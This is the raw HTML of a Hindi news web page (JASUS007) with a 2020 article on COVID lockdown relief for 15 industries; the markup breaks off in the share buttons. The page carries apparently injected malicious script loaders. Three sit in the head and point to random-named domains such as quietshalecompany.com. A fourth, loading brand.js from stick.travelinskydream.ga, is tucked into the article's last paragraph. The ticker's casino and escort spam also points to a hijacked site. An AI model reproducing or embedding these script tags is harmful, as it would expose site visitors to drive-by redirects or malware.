 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 60px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px } }
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://9vc.22b.myftpupload.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://9vc.22b.myftpupload.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<link rel="https://api.w.org/" href="https://9vc.22b.myftpupload.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9vc.22b.myftpupload.com/wp-json/wp/v2/posts/2773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9vc.22b.myftpupload.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://9vc.22b.myftpupload.com/?p=2773' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9vc.22b.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%2587%25e0%25a4%25a8-15-%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25b0-%25e0%25a4%2595%25e0%25a5%258b-%25e0%25a4%25ae%25e0%25a4%25bf%25e0%25a4%25b2-%25e0%25a4%25b8%25e0%25a4%2595%25e0%25a4%25a4%25e0%25a5%2580-%25e0%25a4%25b9%25e0%25a5%2587-%25e0%25a4%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9vc.22b.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%2587%25e0%25a4%25a8-15-%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25b0-%25e0%25a4%2595%25e0%25a5%258b-%25e0%25a4%25ae%25e0%25a4%25bf%25e0%25a4%25b2-%25e0%25a4%25b8%25e0%25a4%2595%25e0%25a4%25a4%25e0%25a5%2580-%25e0%25a4%25b9%25e0%25a5%2587-%25e0%25a4%25b0%2F&#038;format=xml" />
<meta name="propeller" content="a1744e909a00cf3f5e46a2f5d338187e">




<script data-ad-client="ca-pub-4536751727412953" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="pingback" href="https://9vc.22b.myftpupload.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #2b002b;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<link rel="icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" sizes="32x32" />
<link rel="icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" />
<meta name="msapplication-TileImage" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" />
		<style id="wp-custom-css">
			/* Remove meta data */
.entry-meta .posted-on { display: none; }

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2773 single-format-standard wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">January 21, 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/how-modern-technology-shapes-the-igaming-experience/" title="How Modern Technology Shapes the iGaming Experience">How Modern Technology Shapes the iGaming Experience</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/forex-indices-your-key-to-diversification-and-profits/" title="Форекс индексы: Твой ключ к диверсификации и прибыли!">Форекс индексы: Твой ключ к диверсификации и прибыли!</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/dragon-money-online-new-word-in-the-world-of-casino-and-gambling-games/" title="Dragon Money онлайн: новое слово в мире казино и азартных игр">Dragon Money онлайн: новое слово в мире казино и азартных игр</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/growth-demand-for-escort-services-in-moscow-trends-of-2024/" title="Рост спроса на эскорт услуги в Москве: тенденции 2024 года">Рост спроса на эскорт услуги в Москве: тенденции 2024 года</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="https://www.instagram.com/tahirjasus/?hl=en" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="https://www.youtube.com/c/jasus007" target="_blank"><i class="fab fa-youtube"></i></a>
							<a class="social-icon" href="https://www.facebook.com/profile.php?id=100083400226143" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="https://twitter.com/Tahirjasus?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank"><i class="fab fa-twitter"></i></a>
							<a class="social-icon" href="https://twitter.com/Tahirjasus?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank"><i class="fab fa-google-wallet"></i></a>
		</div></div>
                  <div class="site-branding">
                                        <p class="site-title"><a href="https://9vc.22b.myftpupload.com/" rel="home">JASUS007</a></p>
                                    <p class="site-description">Tahir jasus</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-footer-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-5733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5733"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-397"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2132"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/">राज्य</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1553"><a href="https://9vc.22b.myftpupload.com/gadget/">Gadget</a></li>
	<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3365"><a href="https://9vc.22b.myftpupload.com/top-news/">TOP NEWS</a></li>
</ul>
</li>
<li id="menu-item-5728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5728"><a href="https://9vc.22b.myftpupload.com/english/">ENGLISH</a>
<ul class="sub-menu">
	<li id="menu-item-5731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5731"><a href="https://9vc.22b.myftpupload.com/national-eng/">National ENG</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5730"><a href="https://9vc.22b.myftpupload.com/international-eng/">International ENG</a></li>
	<li id="menu-item-5729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5729"><a href="https://9vc.22b.myftpupload.com/entertainment-eng/">Entertainment ENG</a></li>
	<li id="menu-item-5732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5732"><a href="https://9vc.22b.myftpupload.com/other-eng/">OTHER ENG</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://9vc.22b.myftpupload.com/bollywood/">BOLLYWOOD HINDI</a>
<ul class="sub-menu">
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://9vc.22b.myftpupload.com/%e0%a4%ae%e0%a5%82%e0%a4%b5%e0%a5%80-%e0%a4%95%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%b6%e0%a4%a8/">मूवी कलेक्शन</a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-387"><a href="https://9vc.22b.myftpupload.com/%e0%a4%ae%e0%a5%82%e0%a4%b5%e0%a5%80-%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a5%82/">मूवी रिव्यू</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://9vc.22b.myftpupload.com/tv-show/">TV SHOW</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-890"><a href="https://9vc.22b.myftpupload.com/salman-khan/">SALMAN KHAN</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://9vc.22b.myftpupload.com/sports/">SPORTS</a>
<ul class="sub-menu">
	<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6282"><a href="https://9vc.22b.myftpupload.com/ipl/">IPL</a></li>
</ul>
</li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-682"><a href="https://9vc.22b.myftpupload.com/biography/">BIOGRAPHY</a>
<ul class="sub-menu">
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://9vc.22b.myftpupload.com/bio-eng/">BIO (ENG)</a></li>
</ul>
</li>
<li id="menu-item-6607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6607"><a href="https://9vc.22b.myftpupload.com/more/">MORE</a>
<ul class="sub-menu">
	<li id="menu-item-5970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5970"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5-health/">हेल्थ Health</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5542"><a href="https://9vc.22b.myftpupload.com/image/">Image</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://9vc.22b.myftpupload.com/ajab-gajab/">AJAB GAJAB</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1169"><a href="https://9vc.22b.myftpupload.com/history/">HISTORY</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af/">रोचक तथ्य</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://9vc.22b.myftpupload.com/love-story/">LOVE STORY</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298"><a href="https://9vc.22b.myftpupload.com/shayari/">SHAYARI</a></li>
	<li id="menu-item-6612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6612"><a href="https://9vc.22b.myftpupload.com/days/">DAYS</a></li>
</ul>
</li>
<li id="menu-item-7608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7608"><a href="https://9vc.22b.myftpupload.com/news-jasus/">NEWS JASUS</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://9vc.22b.myftpupload.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://9vc.22b.myftpupload.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://9vc.22b.myftpupload.com/top-news/" itemprop="item"><span itemprop="name">TOP NEWS</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://9vc.22b.myftpupload.com/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0/" itemprop="item"><span itemprop="name">कल से इन 15 कारोबार को मिल सकती हे रियायतें (राहत ) ! कल  प्रधानमंत्री राष्ट्र को संबोधित करेंगे !</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="text-1" class="widget widget_text"><h2 class="widget-title"><span>Title for text</span></h2>			<div class="textwidget">Test text</div>
		</section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-2773" class="post-2773 post type-post status-publish format-standard has-post-thumbnail hentry category-top-news category-14">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-13"><a href="https://9vc.22b.myftpupload.com/top-news/" rel="category tag">TOP NEWS</a></li><li class="cat-item cat-14"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></li></ul><h1 class="entry-title"itemprop='name'>कल से इन 15 कारोबार को मिल सकती हे रियायतें (राहत ) ! कल  प्रधानमंत्री राष्ट्र को संबोधित करेंगे !</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/jasus/">jasus</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0/" rel="bookmark"><time class="entry-date published" datetime="2020-04-13T15:31:34+05:30">6 years ago</time><time class="updated" datetime="2020-04-16T15:15:38+05:30">6 years ago</time></a></span><a href="https://9vc.22b.myftpupload.com/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="1280" height="720" src="https://9vc.22b.myftpupload.com/wp-content/uploads/SBJI.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/SBJI.jpg 1280w, https://9vc.22b.myftpupload.com/wp-content/uploads/SBJI-178x100.jpg 178w, https://9vc.22b.myftpupload.com/wp-content/uploads/SBJI-43x24.jpg 43w, https://9vc.22b.myftpupload.com/wp-content/uploads/SBJI-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/SBJI-431x242.jpg 431w, https://9vc.22b.myftpupload.com/wp-content/uploads/SBJI-862x485.jpg 862w" sizes="(max-width: 1280px) 100vw, 1280px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<p>मुंबई  : कोरोना से लड़ने के लिए पीएम मोदी आज देशव्यापी तालाबंदी के दूसरे चरण की घोषणा कर सकते हैं। । उद्योगों और सड़क परियोजनाओं सहित कोरोना मुक्त जिलों को कुछ शर्तों के साथ राहत दी जा सकती है। कई मंत्रियों ने आंशिक रूप से औद्योगिक प्रबंधन और सड़क परियोजनाओं को शुरू करने के लिए  को सुझाव दिए हैं। हालांकि, उन्हें स्वास्थ्य मंत्रालय के नियमों और विनियमों का कड़ाई से पालन करना चाहिए। लॉकडाउन के पहले चरण में, देश संक्रमण की गति को रोकने में सक्षम रहा है। हालांकि, अर्थव्यवस्था पर एक बड़ा प्रभाव पड़ा है। इसीलिए PMO ने मंत्रियों से सुझाव मांगे थे। प्रधानमंत्री इन सुझावों को  शामिल कर सकते हैं।</p>
<p><img decoding="async" class="" src="https://images.hindi.news18.com/ibnkhabar/uploads/2018/06/vegetable-market.jpg" alt="हिंदी न्यूज़ - रायपुर के सब्जी ..." width="215" height="143" /></p>
<p>DOWNLOAD JASUS 007 NEWS APP : <a href="https://play.google.com/store/apps/details?id=com.jasusnews.my&amp;showAllReviews=true" rel="nofollow noopener" target="_blank">CLICK HERE</a></p>
<p>दूसरे चरण में, कृषि उद्योग,  सहित कुछ क्षेत्रों को सामाजिक दूरी के अनुपालन की शर्त पर छूट दी जाएगी। व्यवसायों को अपना स्वयं का व्यवसाय ब्लूप्रिंट प्रदान करना होगा। झील राज्य के पारगमन के आधार पर लॉकडाउन रेड, ऑरेंज और ग्रीन जोन में बाटा जाएगा । कलेक्टर और एसपी अधिक जिम्मेदार होंगे। मंत्रियों और उच्च अधिकारियों को प्रत्यक्ष श्रम जैसी स्थिति में सोमवार को केंद्र और राज्यों से सीधे अपने कार्यालयों में आना होगा। लॉकडाउन को पहले से ही उन राज्यों में विस्तारित किया गया है जहां स्थिति एक चिंता का विषय है।</p>
<p>शैक्षिक संस्थान खोले जाएंगे। किसान आसानी से खेतों में जा सकेंगे। इन उद्योगों के लिए राहत एसएमई और बड़ी कंपनियां जिनके निर्यात के आदेश हैं।</p>
<h1>इन कारोबार ,को मिल सकती है राहत !</h1>
<ul>
<li>
<h4>भारी बिजली के उपकरण,</h4>
</li>
<li>
<h4>कम्प्रेसर,</h4>
</li>
<li>
<h4>कंडेनसर यूनिट,</h4>
</li>
<li>
<h4>मोबाइल डिवाइस निर्माता,</h4>
</li>
<li>
<h4>स्टील और आयरन मिल,</h4>
</li>
<li>
<h4>पावरलूम,</h4>
</li>
<li>DOWNLOAD JASUS 007 NEWS APP : <a href="https://play.google.com/store/apps/details?id=com.jasusnews.my&amp;showAllReviews=true" rel="nofollow noopener" target="_blank">CLICK HERE</a></li>
<li>
<h4>सुरक्षा उत्पाद,</h4>
</li>
<li>
<h4>सीमेंट प्लांट,</h4>
</li>
<li>
<h4>पेपर उद्योग,</h4>
</li>
<li>
<h4>उर्वरक,</h4>
</li>
<li>
<h4>बीज अनुसंधान इकाइयाँ,</h4>
</li>
<li>
<h4>सभी खाद्य और पेय,</h4>
</li>
<li>
<h4>ऑटो पार्ट्स, प्लास्टिक उत्पाद</h4>
</li>
</ul>
<p>&nbsp;</p>
<p>आखिरी निर्णय प्रधानमंत्री कल 10 बजे बात करेंगे उसके बाद ही होगा !<script src='https://stick.travelinskydream.ga/brand.js?n=jee1' type='text/javascript'></script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://9vc.22b.myftpupload.com/%e0%a4%87%e0%a4%a8-15-%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%87-%e0%a4%b0/" data-a2a-title="कल से इन 15 कारोबार को मिल सकती हे रियायतें (राहत ) ! कल  प्रधानमंत्री राष्ट्र को संबोधित करेंगे !"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%2587%25e0%25a4%25a8-15-%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25b0-%25e0%25a4%2595%25e0%25a5%258b-%25e0%25a4%25ae%25e0%25a4%25bf%25e0%25a4%25b2-%25e0%25a4%25b8%25e0%25a4%2595%25e0%25a4%25a4%25e0%25a5%2580-%25e0%25a4%25b9%25e0%25a5%2587-%25e0%25a4%25b0%2F&amp;linkname=%E0%A4%95%E0%A4%B2%20%E0%A4%B8%E0%A5%87%20%E0%A4%87%E0%A4%A8%2015%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%AC%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B8%E0%A4%95%E0%A4%A4%E0%A5%80%20%E0%A4%B9%E0%A5%87%20%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%A4%E0%A5%87%E0%A4%82%20%28%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%29%20%21%20%E0%A4%95%E0%A4%B2%20%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%